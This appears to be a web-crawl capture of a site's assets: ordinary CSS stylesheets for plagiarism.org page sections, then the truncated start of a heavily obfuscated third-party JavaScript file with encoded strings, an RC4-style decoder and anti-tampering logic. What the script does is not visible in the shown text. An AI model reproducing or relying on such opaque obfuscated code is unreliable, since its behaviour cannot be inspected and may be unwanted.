.accordion-toggle.accordion-expanded .accordion-toggle-expand {
  display: none;
}

.accordion-toggle.accordion-expanded .accordion-toggle-collapse {
  display: block;
}

.accordion-toggle-expand:after {
  content: '[+]';
}

.accordion-toggle-collapse:after {
  content: '[-]';
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/sections/events-callout.css?t=1765933569
body_size: 492
content:
.event-callout-section {
	font-family: 'Lexend Deca';
    font-style: normal;
	font-weight: 400;
	color: #003C46; 
}

.event-title {
	font-size: 40px;
	line-height: 48px;
	}

.event-card-title {
	font-size: 24px;
	line-height: 32px; 
}

.event-card-type {
	font-size: 14px;
	line-height: 24px;
}

.event-card-description {
	font-size: 14px;
	line-height: 24px;
	color: #575757;
}

@media only screen and (max-width: 990px) {
  .event-title {
    font-size: calc(1.275rem + 0.3vw);
	line-height: initial; } }

@media only screen and (max-width: 500px) {
  .event-card-title {
    font-size: calc(1.2rem + 0.3vw);
	line-height: initial; } }

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/sections/blank-search.css?t=1765933569
body_size: 527
content:
.blank-search-title span {
	font-family: 'Lexend Deca';
	font-style: normal;
	font-weight: 400;
	font-size: 40px;
	line-height: 110%;
	color: #003C46;
}

.blank-search-title p {
	font-family: 'Lexend Deca';
	font-style: normal;
	font-weight: 400;
	font-size: 14px;
	line-height: 140%;
	color: #575757;
}

@media only screen and (max-width: 990px) {
  .blank-search-title span {
    font-size: calc(1.5rem + 0.8vw);
	line-height: initial; } }


@media only screen and (max-width: 500px) {
  .blank-search-title span {
    font-size: calc(1.275rem + 0.4vw);
	line-height: initial; } 
  .blank-search-title {
	width:100% !important;
	margin-left:auto;
	margin-right:auto; }
}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/pauline.js
body_size: 40778
content:
var _0x2653158c=['W7uwkxLS','W5GgWRhdRH8','emkACmkgpG','W4W+WOmvW6W','W7tdTSkXyYW','dtr8AWq','WR3dGvDzW7u','W6GdWORdN3i','BCk+WPyHW5q','e1m8qLe','W5NdKcDyWRG','WOldJCk4nba','WP/dTCozW6pdOa','WQ9XW59ikW','WPVdNdTLW7a','hCkKDCkCrW','jSksqCkKza','WOnFwMNcOG','xdnHyG','WRyurSk2W5K','W5mgdKfv','WQHzyLtcQq','gCo3WP03WQG','p8k4WRRdTmkc','WP3cRs3cUM4','rJNcQGLx','FCocpfJdSq','W7NcKmooW5Cu','W68IEWddJW','W7z+kSkBWP4','xmk9WPpcUre','WP/dJ2VcIdG','kCkqgvf9','k8oxWRGCWPi','WRZdLuxcIaK','buW6may','WOO/z8kDW6e','Dmk1WPqFW6i','WQOnW719nq','WOBdNXJcP8kd','eSkLgen7','pLlcJmkyBq','D8kTDg0n','WRe5W6RcOv8','fmkPWO/cQGC','WRy8W6Tgna','WOxdO8kxWPzA','W6JdG8o3W6Pa','WPRcMdNcL0K','vSk4W5/dRmoG','W5W1WPxdM2e','umkIC2Ok','pCoph33cJq','kWrSqa','W4qYWPpdIhO','gx4MpIO','W4BdRff2WO8','ASokWPi2WQxcGHK','eCkTD8kbsW','z8k1W4dcNmoU','W5ZdSmonh2u','W54aWRCAW4O','W6POWOWvvvuMtbfgWPm','W6SAqKddKa','W58+W6Xeaa','W5ZdVWnmWQm','W5hcRe9wga','tCo1kGZdTW','W6bQtrLU','W6ddI8kHwtK','ysvQW5hdOq','WR/cUdlcHgG','WP7dNtvQW64','eCkXjfjK','W6lcOmoigZW','o8ktvmkjCq','W4fAW7/dVmoV','k2/cK8kxCG','ycZcQWXx','W6KxWR4zW5a','WPj3qxNcSW','WOCHySkCW6i','WQFdO0FcJmkI','W6O6nWCq','W6xdRqPnWPS','v8k4WQW7W4m','WPldT3LOkW','lx3cHSklyq','W6ldM3ZdTsS','nMdcGmkeBG','WQ5LmmkQWOi','W5f4fsDu','jxVdR8kBBW','W4G8W7Dnjq','lJC/A20','jLeqhbi','W63dQMjeW6C','W5NcLmkHhHO','WPZcP0hdTSoQ','BmkIE18t','W6OeW4SYma','W4zKWRxcK8o4','W4/dNCoEW5HI','t8kuW5FdTSoI','W5f8nCkkWQ4','ydJcKcT+','W6VdJCoZm0G','W589wYaV','WQddJCkWnHa','W4WWAIldNW','v8khW5ddS8ow','W67dSSkmsZa','WORdTM5amq','r8keW7/dS8ob','cmonW4RdR2RdLw7cII7dSCoSaW','W55NWPBcMmoJ','s8oNWQDeW5S','W6fFWPBcPmos','WO8pW7fUjG','WR4AWRlcM1G','WQddOeFcTCkf','ASo/jdPSiaZdQKxcNsPS','W6JdQ8kmxZO','WQNdN1v+eG','B8k0WQxcIHC','W4ldOCoiW45n','W4SvWQpcMftdTWW','igRcM8knBa','W6HraZLc','fSo7iwHc','WR7dMSkBWPKd','yHZcRGjK','sCkMCuVdMG','ESoCWRHNW6O','hmoFmfJcRq','WPZdTfBcUX4','wYzuWQJcRG','WPa3dCkFW7y','W7CoW4PAjW','w8kpWO/cVtm','WRldI2xcMb0','W5xdN8oOW6TN','WONdKHvjW7i','qSoqWOqf','o8koxmkqqq','W47dSfddIWC','WRJdH01jfG','jxlcPCkvvG','W45DW7y','W7hdRCkjBrO','W5NdMab6WQm','sX7cNc5L','WQrlo8kG','W5WcWOVdM0a','W6BdNmovW5tcGG','WP1toSk7WPm','WRhcQWNcHuW','oCkKqgu/','naOIuxO','W4ZdJmo9W7D8','WPeCW651ga','ACk4W7JdGmoN','WQVdTCoIW7ZcJq','W7SvvW','BCkKC1ZdPW','W67dKCobW58A','WR/cN2vXfG','W5pdPSkmAcS','WQ5aiSk8WQ0','umkhWP4iW7u','FqVcLYfI','W5GWAWaV','eSk/h8kyzG','WP/dQmk4mra','WRRdLwzdeq','W5i8Dd/dNW','cSo3WPyGWQu','W7e5WQuwW6m','WR0NW7Hcoa','WRCYWQ3cRuy','W7NcUSkLyYO','W75hWPpcUmoq','vCkhW7NdJSo9','WPWZzmkzW7y','kmkQihfN','WPhdVf9JnG','W7CKvbev','yWFcNI94','W5e0kCoHWRa','W5JdN8oGW7fW','WR7dMt1LW6K','WQldICkgWPvA','WQzPF1VcRW','W6pdHSoiW6jM','W7hdPCogb0O','E8k2WRVcLaq','W6BcTCkJcca','sfbCFgi','omklWP7dLSkR','WOvdmCk5WPe','W5uZCdZdGW','AqTUWRlcVa','W4ldN8oLW6yE','W5GyW4zSjq','aSosWR8hWPu','A8kEWQ88W6q','pmkMC34Z','wJ7cSr9a','W7ulubSg','WRmAWRddML8','zCoxW4xcGCoOW4X+dmkqWObEeq','DSoxWQGLWO0','ASk7A1FdMW','c8oFm1RcTG','W7FdPCkdqJS','W7XmcdXw','aY11WOVcMa','n8kgWPhdG8kC','y8kSWQ/cGru','W4S+BaddRG','WOtdQxtcMIC','lSogns/cT3VdN8o2bWGRW44','ehu8hdi','WRziDfdcPa','W4FdTqnjWPq','uSktW5VdOCog','WPBdKh7cHcq','WRRdQfNcQWG','WPFcKtdcTxi','W6hcQmkikJ0','W4G3ytNdKG','W7tdQ8ouoKa','e03cP8k2','x8kSWPNcKdW','WOGeWQVcVv8','W5W0DYq0','W77cVCo7W6Gk','ECkOWPhcLJq','iSkIW4VdV8kU','BmkTWO3cKdm','sSoac2tdHG','W77cLCokW70A','W6ldOaXiWOy','FCkrDvFcRa','W6VcVvHKlW','W6JcQeJcGWi','dIrECr4','ySoukKZdPW','W5v9yq9x','redcKdz3','yCorWR9KW6u','W6uTWRiXW5y','z2rtWPNcQG','W5ZdUSocW7qp','W4eFWQqrW5S','W4P/WPZcHmo/','a8kIWQpdVmkk','W7ZdPHnuWPq','W599z2/dMa','tSk0W7JdSmo1','t8oib3pdIG','WP3dHmogW4VcLa','DSk8DMaw','ceRcVSkNra','W4SBkevo','ASkkvKSe','ic/cNIP+omkZ','W5m8WO3dGhG','lSkeqSkXBa','w8k2vxxdJW','W5BcI3XIcq','WO85DCkjW7y','WPddK1vcoa','a8k/WOldVCkk','W6pdNxJdNc4','WOn3DgNcSa','v8kgWRpcKwy','W7ZcRSoKWPvZ','W6VcV8kjiaO','i8kaWOBdTCkk','o8okWR8mWRy','WPFdHmkQpXq','ptqxC2S','WRjmCKtcSG','bmkZbv1M','jh7cLCkvvG','WPxdJCkJoW8','W5hdGmkbqs0','fmkArvKr','WOZdRmorW7/cMq','sSkLu0tdLG','W4yhWQycW5C','WQFdQe9vfq','W4BdISo5zuG','WRJdNu9cga','WQ4qWOZcT3a','u8kHvuRdLG','W5uYWO/dKhu','eSo6WPG9WRq','kmoVWRWgWR8','WP9LmSogW7K','dSkYgvXE','W5SUzJ3dLa','W73dOmobW5Ha','WRBdKvNcU14','W4hcJxT8dG','W4ahWRGyW4y','qSkEC1xdHW','W48bWRaDW4y','WQlcMqZcGwO','W71inCkDWQ0','WOTRENxcKq','WOu2yvVcGa','WP/dH8kjWRD2','W59vrw7dMa','W7Tfp8keWQS','itm8ANK','bSkroL1n','hmkzWPjbWQu','W4rmW6RcSmoP','o8kkWPxdSmkR','mCkbwmk7tG','bCkKWQhdUmkA','abbDtri','W7nhaYTw','W4pdS8ozaxi','WQPAlCkXWO8','WR/dM0rEgW','W4O6AYBdNq','W4NcNSomW6G3','W5ZcGmo9W7mj','dmoEnK7cUa','C8orWRP/W6e','W7tcS3LTcq','WQL1BJWQy8otbxaAW4ZcPW','WOFcUdtcUu4','WPeHF0WSWROoB8onmZe','tIv3WO/cLG','hue4lIK','fmo3WO4HWQ0','W6VcQmkOcIy','W784W55rgW','WRLxmSksWOq','WQ3cMWJcVLm','W48SyIhdLq','W6BdHGHiWO0','W4i7WOy4W6m','WRVcIsdcNae','WQuVW6LYlW','W7WKW6zTbG','W6msW6DRkq','WRDazvhcKG','DrjjWQpcIW','bHy2ya4','WPyZB8kjW6i','k8kyW4/dOSoM','WPDVW6RcTKW','W4eGWPldNgq','WOxdLmk+oqy','W6v0jmkUWRm','WOFdNIFcGCkx','W689ffLm','ASkWWQZcGHe','W7SgwG4f','B8kkuMaw','hCkcv0yv','W47cP8o0W70a','W7dcKSozW543','xJ9LWPNcUW','W7qqtqGh','W6tcV8oBW7SR','WRy5FSkaW5m','W6FcVSo7W4ud','eSkHWRVdPCki','WOBdMHD6WOu','pCkcvKa9','rq9kWO3cNa','k8kEqgul','W48JzZRdHa','W7hcL8odW700','W6LknmkCWQa','uSkBW6FdPSov','WQHBgmkvWPK','WQtdGmkQpdm','r8owcMtdGq','WQFdSmorWQdcHW','WQSzWOVcRh4','WRddRLZcVdm','W60jDcRdTq','h8oEj0pcSa','WRBdQ1JcOaq','W67dUZnwWPO','ud7cVWDd','W6vsgYPd','W7pcT0THdG','W4pdRe/dRdG','csPbFqq','WOddLmkDiaO','W58ivXOY','W7qAvq/dTa','DCk0WRZcTqW','WPxdJmkHaGS','s8orWPZcTXK','CmkRWRRcGHq','W4/dQmknrc0','p04syGq','W5ddT0H0kG','W6G4WRrVWQW','WQnlbmkkWQa','W7fylmkcWQ8','WPeHWQRcKhm','pxlcHmkeCW','a8k7WRRdT8kC','aCkDqKih','W79EWQhcGmo6','WPCyW7LHiq','WOJdIwxcHZi','W7BdR8oocwW','W7NdTW9oWP8','WOFdHgxcVZO','WOBdU8o9W78T','WRFdLZDIW6C','W47dL8oPW65U','W4ZdUhRdHGG','WQjNamk3WP4','W4FdVM7dPapcSCoWyH/dUZpcHW','u8ochg/dHW','neW5gbC','dmkbywGi','lCkIgM3cOa','bCkxWPZdS8kv','WPddLmk+pX4','W4/cMmorW5SS','jLWqcHq','W7RcGSoEW4Wr','WR7dHd1KW7K','xSovhxxdHq','umk0v07dIW','W7tdSCokW7Pa','cSoOWOa7WPi','W7elqWiq','xr91WQxcNq','W79gnmk+WQ4','W5xcJLbYca','W6lcQCkddd0','W6/dM8oaW59r','f8knWRldNSkt','W5pdOL3dJIa','W5BcL8o1W4So','W5pdVmkZtsu','imkVFg42','vmkAWRJcJWO','nSkAsL84','W5FdK8oRW7rL','owWpkrO','W4pdUSocWOaA','WOldVCk9WPfW','Fmo/oWZdSW','W7nInJG7','sCk4wf7dLa','WQFcIrZcGwi','W6NdHCkVoqq','WQ4dWOlcRwq','WPdcK8oWouJdJCkXW7ZdTcONjW','CCk4W67dK8oq','WRu6y8kEW70','gmkLFmkCxa','qINcTqPA','nKeFaq4','W7VdMaZdT0i','W6axuGyv','mKKAgWC','orSIwgG','W7ePn2LV','W4pcJhfQya','WPiMBmksW4K','rCoXWP9z','WOJdJCkSirC','g38bDZ0','W6JdPx/dOZK','W6hdKCo6W7zq','WPVdR8ojW6xcUW','BJnFWQ7cHa','c8oDm0ZcRq','WOxcKq7cLgm','W4eCWQmmW44','WP4WtSoHW7m','WQpcL8ktcJS','WQJdIdDRW7q','cSkduvOt','WO43DCkoW6a','W7xcGCorW4Gw','t8kvWQOUW7O','W5xdSeZdHr0','W4HyaCkKWQu','W5ZcLwXVcG','gSkTy8k5uW','DSoAWQvMW6m','WQ/dPSkRWQPw','W6ZcRmoKW48m','xJTGWP7cGG','rCkkWOeIW7S','smk4C2CK','BCosn0VdRW','W54eWPJdUNu','W4pdTCo+jMS','W5S/BcRdNq','W6RcIxH9kG','ftriAXC','yCocWR1MW6m','WP/dISoXW4FcIq','wSoCcMtdIW','W5ejfuDn','WP5xbCkUWQm','qSoCdwBdIW','WOxdRmorW43cGa','WP40FtzU','W4yCWQqbW5u','wCojg2FdHq','vvxcQgHJ','W7SCWRe','W67dNSobW69q','W4qHyIbc','W7JdKmoaW5z5','W4ZdHWLWWR4','W6VdSmorg0i','WO3dVX1r','WQOBWOVcP2W','ASkCWOO6W5a','WOFcQfJcVHG','W4LJWO/cNCo9','bmoNit1M','WO/dN11mCq','W4iCWQaqW4C','WRNdHmoBW4BcIa','pJWKCM4','WO1zWPOUzaHoWPmNW6lcG8kY','W48tW595','mW0pDwW','sCkvW5VdOSoa','zSkuW7NdO8o+','fSk7CvOz','W5FdJCovp2O','mmkim2ba','W5KjeL5t','WOOYzmkiW68','W4hdLqXAW5u','WQ5ugmkyWRO','FdjnWR/cRG','WP97g8kUWR8','WPW2xM7cHa','rColhNRdKW','amojiZRcUW','iKZcHmkoCG','umoXlriI','W7PlWRZcPSkw','f8oamvVcQG','nSkSv1Wj','W5rvAbVdIW','hmkTzCkFxq','W6/dOmoRAIO','Fr9IWQdcVG','WRRcVHzzW6C','A8k5WQ/cLXi','bGjCCsO','WR/cJW/cNgG','qSoMWRTPW5S','e8klsuWz','W60+rLxdLW','sCkuo1BcRa','W5KbdKrj','DSk2WQxcIHy','A8k6qsddMeBdMCkOWP5WW4Pi','iJe1z3u','WRVdN1HnfW','W6BcJvH9cG','W6TodtHF','n8onnvNcHG','W70NWQ3dR38','vSkVCMWb','WQ3cSGdcINa','WRL4gSkA','gYWoAgq','W5ZdVmoaW6fN','D8kPAMud','W4eSW6zjcq','zCo4WO1zW5e','W7ilW5Xmbq','B8oJme/dGa','WP8qCmkZW7C','ju8scqS','W6xdRHfuWOa','W7JdPtHkWQq','yCoZW5VdQ8oA','WO4mW4HoaG','FIxcIHDm','W7VdKSoadhi','W5eZWOqvW5u','W4lcN8kTgay','W5NdHrbVWQC','W5ZcLMJcJbq','pwpcMCkxyG','fSoCpfhcUa','WQFdKvVcPt8','rmoBdgFdJG','iuOycaK','jCkAjgL1','iehcGCkbDW','dCkfx0Gh','WOOxW7nVvW','WQpdImkIWOnS','WONcJCoFp3y','WQxcUrpcNgi','xCoFfexdIa','dSkLDmkCqW','WRNcVHPPW7O','WPZcKIJcP00','vcFcIXrd','sZZcTcvJ','WRHxCLBcTW','tIjMWPJcJa','WR7dJ8kOWQXS','WR8ZWRBcLvG','WPnYj8ksWRO','W6n7WPa9WRK','rJVcVqDo','W4JcRNP1kG','dWukE3e','W6FdOCoagKW','gCoclvZcSa','W4ZcMmodW44d','gCokW50FWP4','W6SVzJtdJW','W4HkWOpdVmoU','WQtcVhj1lW','jmkWe0X8','W5rkWO/cUmo3','W7FdJh/dIsu','W63cT1LaiW','W70aWPhcVmov','vSkGWQacW5S','aSkbxeKt','DSorWRP6W78','W7ZcILP8cq','jSksxmkNCW','W40vfK1w','W7TNWOPG','W4/cKNBcKu8','WOfUWOSvma','rIFcVGDg','WQtdLYn7W64','WRZdOvtcGqK','W5vHaSkR','W48sWPGvW6S','pCkXnwHF','W7xdTrnlWP8','W5KHmmkCWQ0','WR7cJH/cGh8','hmoJWO8SWQC','W43cVmoFW6CV','zazEWR/cJq','W7ldUNpdSd0','W7pdOCo2mxq','WRxdMIPIW68','hmk2zSkkuW','WPhdJt3cJ8oV','W7/cMSoeW4qs','tmoIB0up','W4pdVSkGus4','BCkQBCoMla','WQBdP03dOb0','WOddVWpcPCkN','W6BdTmodhuq','W6ldNI1kWQq','W7hcUSoFW7Gm','kSktpf5+','WPTEExxcLW','W4pcQmkfasi','umkwqemM','DSkiWRJcIcW','WRyWW5jTqG','EmoLWRTQW7S','W5NdVeJdTIO','WRRdTmoTW6K','W7CiAcZdNG','W5RcNdVcV1C','W7nFgYLa','W5uyefHQ','W6lcO8kskcC','ctbmBX0','ESkKF8kqCa','j8oEWO05W4q','gmklWQldLCkQ','WRRdI8o1W4RcLa','xSk8tL/dKq','W7xdR8kGkH/dPmos','W4DpWRFcGSoT','WR7dGIP+W68','pCk1F8koqq','W6FcI8kUjd0','i8kzr8kmua','WQJdHsXTW7K','v8oeWRddTJO','xCkYsu7dHG','W6KpW4Hzkq','WOFdItVcNSkl','W7hcL8obW4mE','WQWLWOxcPhO','WO8RuSkrW5i','nmoPgxpcLq','WPK8WQxcHN8','W44eW4T5nW','mSk5WRqRW6S','WQKGWPG9W4u','BmoiW4ieW5u','WPpcSmonW4CZ','W6jDWOFdR3i','W5eSW6D1jq','wCkCWPzdW7K','W5FdTYrxWOS','WQZdVZqtWPa','WP7dT8ovW5VcPG','W7u5W6zBpa','W53dOM8ldG','W6RdM8oGW6jr','W4lcM250da','W6VdUCkixJq','W7ddJSkoxJS','WPLwpCk8WP4','WR3dLcXXW7S','DCkEWR0DW4K','WRtdOmk+W6XE','WO/dJ8oAW5VcJW','W6PdnSkjWR4','W7HcWPFcKmoy','WQJdTSk6btC','W5RdM8o8W7vS','WPzvu3xcKG','W6ZdVSkpqcW','W7xcIgD1aG','hSoOWQ1uW4G','sCkpWPpcSsK','W5CsWReBW5G','h8kTjKPU','WOZdH8ofW5JcIq','m8o0mLhcIa','j8oGkw3dGG','W7RdParCWP4','W4FcHmk8gX4','W4ZdTSo2W7zB','W7DBaY1u','W64WWOm+W5y','y8kmWQ8GWQq','zs92WQhcQW','W53cV8oNW4CP','rmoYdwBdRa','W4tdICkcys0','q0dcNdXD','h8khWPhdOSkT','WRpcNrtcN3G','W7yBW6jEbW','WRdcNbVcMNW','W5RcUSoOW7qE','W5uXCZtdHG','W78luWldVG','iSoUx1GN','W6JdO8k2lIy','W55LbbDN','aCkCuKWC','W4nfWRhcVmoY','EHXnWRZcNq','ASkCB3tdRa','F8oKWRTHW6O','rmkYWOS7W78','WQNdMtnHW6q','WPuLWPBcGLC','eSk/yCkhvG','WOFdJh7cGJu','vSkoW5ldQCoe','xCkerLhdLW','WQtcVrNcGgO','DSogWPqkWQe','A8k2WQxcNHu','ESonWQLNW6m','W7iDWQCmW4u','DSkVWQZcIbW','qbHQWOVcPG','mN7cPCkaAW','WQDaF1VcTG','gCkLWPBdSSkW','WOZdSSkgf3i','W7ePwXFdJa','hSoAmfdcTW','W4z/fCkGWQW','WQauxSkVW5O','WQtcIHtcIwm','xabFWQxcMG','W4mBW65Aka','WOm/aCkwW6W','WQKcW7hdPxC','WRldVmoXW7ZcJq','DSkkWQFcJIK','W4RcU8o+W4Kt','WP3dLKNcHqu','auy3Cra','W7GFp0z6','WRFcJI3dVMS','fmoyjf7cMW','ESk0WOxdMSkQ','WOf3W6D5ta','mCoOd1VcOW','W4ldOCo7kMq','E8kmWPxcQZS','WODXW6zekW','W54MWPBdPee','WORdU15HkG','W7yVW6PihG','W5C6W7hdNfq','xgZdUSk3vq','W6NdHwxdHJS','WO/dN8kmWRzQ','smkrW5/dOmog','W67cPCkhpWO','WQJdOrrKW7a','xSk/cuxdJq','W5vme8koWQ4','W7mWWOuG','yabuWOFcIG','suPxFra','WRXby0NcSG','W6/cI8oiiYO','ECoLb1RdIW','oCk2EmoZvW','W7dcVZdcKmklgSoDpW','W6VcK8odW4Or','W43cLg90ea','WOddIIbfWOu','WR/dJ8k1WQTO','W7JdV8kuxtS','WRuAymkqW70','W5NcLCk0hrO','abjguc4','WP0lBSkaW7i','W5ZcHmkIdbW','DSoLWP18W7m','W59NbSk9WQK','W7PTrmkbW6q','xmk4FxWB','v3tdUSoRwW','c8o7pMBcRG','W7WtsqWm','dSkmr1im','ymkoE2Cy','W4itWRSdW44','W6pdUK3dVci','WOldPmk5jIO','W6lcICkNibm','hmkUwYu9','WQKxWQFcM3e','W6NdO8k1lHS','W6NcNSopW5qp','WPldL0ZcIt4','EGbdWRdcLG','bK0qccO','i1WFfbW','W5WNW411ia','WO3cMJDdWOy','hSkHy8kfDa','WP40vZSH','m8kIfhVcOa','amoPogxcRG','W60krbRdIG','vCkgteJdHq','W7vRkmkQWPK','eCkID8kAsW','WPunW4b9fW','WRRdSeNcHdK','ySofWRT7W6u','WQmaWOhcON8','WRFdPSkAfJi','k8kSW5/dQSo2','W4/cT8oZW6ai','W5PcWQxcPSob','D1G6fM3cLCo9WQn3W40GW5a','ymosWRH4W6S','W6VcGmoaW5Kp','wSoedw3dSG','pCkSWRZdNmoX','W7ddVWzsWOq','WQBdO1Pyca','etuqoZS','W4ZdKCo3','wYNcQrvM','oCkpzu8F','W6iyW7DioG','qmocb3RdJq','nY5/AHe','WRddTfJcRWq','FbLfWRdcVG','W6pdVXDbWP8','W6BdOCodcvS','W6NdH2tdKJW','D8kyW7JdVSof','WRldKfj7kG','FCogWQv+W7m','WOfbdCkhWR0','tmkyW4pdRmoj','CLjuyHBdSSoYWQu','W7qFWRddPum','W53dJfCAW6u','WPFdGCkhhGG','W6pcUSo4W5m2','W4C7WPddGMy','WOxcUcNcKLi','rmkCW4xdT8o6','WPJdI2JcIX8','WPxdMaBcU8o6','WRZdOLJcJWq','WP7dMCoAW7ZcNq','cmoNWOiEWQq','W6/dKLJdLX0','WRVdHLHEgq','oZCRCNC','W7NcG8o5W5qb','W7/dKgldIcu','WPhdMs3cH8kg','W4NdPmo4W5uA','wI/cVaLE','cCkrv10r','W7venSkvWQK','tCk8WRiCWP4','kduXEeC','WOrhnSk2WOq','fCklrKmz','WO7cUa3cHxK','W61PWOGwxGaPusbVWRlcUq','ymk6WOLOW5W','rCoUbgni','WOWnW6TRiq','W6hdS8oDe0e','wedcMHvN','W6JcKSoqW4Gs','rCoMghldSG','W7ZdK8oab0a','WPtcVvxcRdC','iKOhhbu','WO4YBmoHWPy','WQ4gW7TGpG','emk7WPNdVmk7','W4KpW4jZjW','smkyq1GR','WRuqWPpcSgq','W7T6kSkDWR8','WR3dKujNeG','WPldQ8ocW6VcVa','gCknsv8F','WQnWbSk+WRG','WRaLWRxcHx4','W70GW7Tlbq','isKnrh8','WQlcHJtdVNa','WQ3dML0+Cq','sSo4fvBdLW','WPRcHmkXFa0','WRNcUmo4W4iP','gHTvFHy','WPCNFCknW6e','F8kVWR7cJGC','WR1EEKxcRW','W4mBWOa7W6y','WPxdPmkgWPv8','qmkzuu8P'];function _0x2653158d(a,b){a=a-0xad;var c=_0x2653158c[a];if(_0x2653158d['wPKyxc']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2653158d['cCwfPi']=h,_0x2653158d['pSGPdX']={},_0x2653158d['wPKyxc']=!![];}var e=_0x2653158c[0x0],f=a+e,g=_0x2653158d['pSGPdX'][f];if(g===undefined){if(_0x2653158d['KqCkAf']===undefined){var i=function(j){this['ROhnSv']=j,this['vwFGao']=[0x1,0x0,0x0],this['oAuLSw']=function(){return'newState';},this['NEIsnQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UwOfpI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['RdruKV']=function(){var j=new RegExp(this['NEIsnQ']+this['UwOfpI']),k=j['test'](this['oAuLSw']['toString']())?--this['vwFGao'][0x1]:--this['vwFGao'][0x0];return this['QHgPFU'](k);},i['prototype']['QHgPFU']=function(j){if(!Boolean(~j))return j;return this['pjWbhx'](this['ROhnSv']);},i['prototype']['pjWbhx']=function(j){for(var k=0x0,l=this['vwFGao']['length'];k<l;k++){this['vwFGao']['push'](Math['round'](Math['random']())),l=this['vwFGao']['length'];}return j(this['vwFGao'][0x0]);},new i(_0x2653158d)['RdruKV'](),_0x2653158d['KqCkAf']=!![];}c=_0x2653158d['cCwfPi'](c,b),_0x2653158d['pSGPdX'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x2653158d;while(!![]){try{var c=parseInt(a0(0x12d,'[d2j'))+parseInt(a0(0x38f,'S@&f'))+-parseInt(a0(0x109,'gtLY'))+parseInt(a0(0x264,'nbC!'))+-parseInt(a0(0x1a8,'hTGn'))*parseInt(a0(0x298,'Xynm'))+-parseInt(a0(0x40d,'4jDp'))*-parseInt(a0(0x232,'*54^'))+-parseInt(a0(0x33b,'IGxG'))*-parseInt(a0(0x32f,'r6e1'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2653158c,0xd28d9),!function(){var a1=_0x2653158d,c={};c[a1(0x2f9,'Kzhx')]=function(D,H){return D<H;},c[a1(0x30c,'[gs8')]=function(D,H){return D!==H;},c[a1(0x38a,'Zs^q')]=function(D,H){return D===H;},c[a1(0x2bd,'l@4L')]=function(D,H){return D+H;},c[a1(0x18d,'yVW2')]=function(D,H){return D*H;},c[a1(0x127,'#dzQ')]=function(D,H){return D-H;},c[a1(0x163,'3NIS')]=function(D,H){return D<H;},c[a1(0xb4,'r6e1')]=function(D,H){return D!==H;},c[a1(0xb7,'@Mor')]=function(D,H){return D===H;},c[a1(0x248,'hTGn')]=function(D,H,I,M,N,O,P,Q,U,V,X){return D(H,I,M,N,O,P,Q,U,V,X);},c[a1(0x465,'$@Zn')]=function(D,H){return D||H;},c[a1(0x1ac,'Q(G[')]=function(D,H){return D(H);},c[a1(0x37e,'m49C')]=function(D){return D();},c[a1(0x1c2,'LFC4')]=function(D,H,I,M,N,O,P,Q){return D(H,I,M,N,O,P,Q);},c[a1(0x148,'5h]e')]=function(D,H){return D!==H;},c[a1(0x3f4,'Z#($')]=function(D,H){return D!==H;},c[a1(0x1cf,'e#QO')]=function(D,H){return D!==H;},c[a1(0x3a6,'r6e1')]=function(D,H,I,M,N,O,P){return D(H,I,M,N,O,P);},c[a1(0x2b6,'nbC!')]=function(D){return D();},c[a1(0x304,'dl7$')]=function(D,H,I,M,N,O,P){return D(H,I,M,N,O,P);},c[a1(0x247,'Webq')]=function(D,H,I,M,N){return D(H,I,M,N);},c[a1(0x1f5,'#dzQ')]=a1(0x32c,'yVW2')+a1(0x1e6,'L&pS')+a1(0x476,'CFHN')+a1(0x151,'w[Tj')+a1(0x2df,'vchh')+a1(0x18a,'*54^')+a1(0x44a,'hTGn')+a1(0x398,'xW)i')+a1(0x406,'5A!F')+a1(0x28f,'m49C')+a1(0x1a5,'S@&f')+a1(0x1b9,'Zs^q')+a1(0x2c1,'Q(G[')+a1(0x20a,'idzo')+a1(0x20e,'gtLY')+a1(0x436,'17ps')+a1(0x22f,'Q(G[')+a1(0x169,'xW)i')+a1(0xf5,'cTKN')+a1(0x2cb,'J1]Z')+a1(0x1d5,'!3BG')+a1(0x3ea,'hS!7')+a1(0x294,']0Pp')+a1(0x11a,'^so&')+a1(0x156,'3aoJ')+a1(0x3fc,'e#QO')+a1(0x18f,'vchh')+a1(0xd7,'ByC)')+a1(0x1db,'3aoJ')+a1(0x316,'^so&')+a1(0x317,'$@Zn')+a1(0x386,'CFHN')+a1(0x376,'OvTT')+a1(0x37c,'mlEd')+a1(0x158,'J1]Z')+a1(0x285,'*54^')+a1(0x2e9,'r6e1')+a1(0x284,'vchh')+a1(0x1cc,'mlEd')+a1(0x403,'$@Zn')+a1(0x426,'l@4L')+a1(0x257,'[d2j')+a1(0x2b1,'dl7$')+a1(0x3ed,'vchh')+a1(0x271,'nbC!')+a1(0x1c4,'3NIS')+a1(0x365,'$@Zn')+a1(0x438,'5A!F')+a1(0x208,'xW)i')+a1(0x18c,'17ps')+a1(0x1bd,')AR3')+a1(0x2fd,'gtLY')+a1(0x217,'dl7$')+a1(0x3d1,'r6e1')+a1(0x222,')AR3')+a1(0x300,'3aoJ')+a1(0x41e,'nbC!')+a1(0x105,'OvTT')+a1(0x3b0,'[#1A')+a1(0x1c3